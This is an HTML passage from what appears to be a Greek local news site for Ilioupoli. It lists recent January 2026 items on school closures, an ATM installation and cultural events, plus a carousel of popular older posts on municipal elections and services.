      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
